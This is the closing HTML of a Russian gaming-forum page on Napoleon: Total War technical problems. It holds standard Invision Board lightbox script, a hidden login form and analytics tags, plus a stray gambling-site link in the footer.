      Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
    </div>
    <div><img src="/board/index.php?app=core&module=task" alt="" style="border: 0px;height:1px;width:1px;"></div>
    <script type="text/javascript" src="/board/public/js/3rd_party/lightbox.js"></script> 
    <script type="text/javascript">


    //<![CDATA[
        // Lightbox Configuration
        LightboxOptions = Object.extend({
            fileLoadingImage:        'http://totalwars.ru/board/public/style_images/paradox/lightbox/loading.gif',
            fileBottomNavCloseImage: 'http://totalwars.ru/board/public/style_images/paradox/lightbox/closelabel.gif',
            overlayOpacity: 0.8,   // controls transparency of shadow overlay
            animate: true,         // toggles resizing animations
            resizeSpeed: 10,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
            borderSize: 10,         //if you adjust the padding in the CSS, you will need to update this variable
                // When grouping images this is used to write: Image # of #.
                // Change it for non-english localization
                labelImage: "Изображение",
                labelOf: "из"
        }, window.LightboxOptions || {});
    /* Watch for a lightbox image and set up our downloadbutton watcher */
    document.observe('click', (function(event){
    var target = event.findElement('a[rel*="lightbox"]') || event.findElement('area[rel*="lightbox"]') || event.findElement('span[rel*="lightbox"]');
    if (target) {
        event.stop();
        gbl_addDownloadButton();
    }
    }).bind(this));
    var _to    = '';
    var _last  = '';
    function gbl_addDownloadButton()
    {
        if ( typeof( ipsLightbox.lightboxImage ) != 'undefined' && ipsLightbox.lightboxImage.src )
        {
                if ( _last != ipsLightbox.lightboxImage.src )
                {
                        if ( ! $('gbl_d') )
                        {
                                $('bottomNav').insert( { top: "<div id='gbl_d' style='text-align:right;padding-bottom:4px;'>" } );
                        }
                        
                        $('gbl_d').update( "<a href='"+ ipsLightbox.lightboxImage.src + "' target='_blank'><img src='/board/public/style_images/paradox/lightbox/download-icon.png' />" );
                        
                        _last = ipsLightbox.lightboxImage.src;
                }
        }
        
        /* Check for init and then keep checking for new image */
        _to = setTimeout( "gbl_addDownloadButton()", 1000 );
    }
    //]]>
    </script>
    <div id="inline_login_form" style="display:none">
      <form action="https://totalwars.ru/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
        <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.ru/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185">
        <h3>Войти</h3>
<br>
        <div class="ipsForm ipsForm_horizontal">
          <fieldset>
            <ul>
              <li class="ipsField">
                <div class="ipsField_content">
                  У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                <div class="ipsField_content">
                  <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_password" class="ipsField_title">Пароль форума</label>
                <div class="ipsField_content">
                  <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                  <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_remember"><strong>Запомнить меня</strong><br>
                  <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                  <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                </div>
              </li>
              <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
              </li>
            </ul>
          </fieldset>
          <div class="ipsForm_submit ipsForm_center">
            <input type="submit" class="ipsButton" value="Войти" tabindex="0">
          </div>
        </div>
      </form>
    </div>
  
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
  <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
